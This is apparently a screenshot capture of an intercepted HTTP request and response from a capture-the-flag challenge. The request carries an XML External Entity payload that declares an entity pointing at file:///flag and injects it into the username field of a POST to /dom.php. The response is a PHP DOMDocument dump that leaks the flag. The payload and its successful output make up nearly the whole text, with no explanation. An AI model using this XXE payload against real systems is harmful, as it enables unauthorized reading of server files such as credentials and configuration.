 Request
Pretty Raw Hex \n
1 POST /dom.php HTTP/1.1
2 Host: challenge.qsnctf.com:30239
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
9 Connection: close
0 Content-Type: application/xml
1 Content-Length: 152
2
3 <!DOCTYPE foo [
4 <!ELEMENT foo ANY >
5 <!ENTITY xxe SYSTEM "file:///flag">
6 ]>
7 <user>
<username>
&xxe;
</username>
<password>
admin
</password>
</user>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: challenge.qsnctf.com:30239
3 Connection: close
4 X-Powered-By: PHP/7.0.30
5 Content-type: text/html; charset=UTF-8
6
7 DOMDocument Object
8 (
9 [doctype] => (object value omitted)
10 [implementation] => (object value omitted)
11 [documentElement] => (object value omitted)
12 [actualEncoding] =>
13 [encoding] =>
14 [xmlEncoding] =>
15 [standalone] => 1
16 [xmlStandalone] => 1
17 [version] => 1.0
18 [xmlVersion] => 1.0
19 [strictErrorChecking] => 1
20 [documentURI] => /var/www/html/
21 [config] =>
22 [formatOutput] =>
23 [validateOnParse] =>
24 [resolveExternals] =>
25 [preserveWhiteSpace] => 1
26 [recover] =>
27 [substituteEntities] =>
28 [nodeName] => #document
29 [nodeValue] =>
30 [nodeType] => 9
31 [parentNode] =>
32 [childNodes] => (object value omitted)
33 [firstChild] => (object value omitted)
34 [lastChild] => (object value omitted)
35 [previousSibling] =>
36 [nextSibling] =>
37 [attributes] =>
38 [ownerDocument] =>
39 [namespaceURI] =>
40 [prefix] =>
41 [localName] =>
42 [baseURI] => /var/www/html/
43 [textContent] => qsnctf{448256de36844cbea494a1e4593140d5}
44 admin
45 )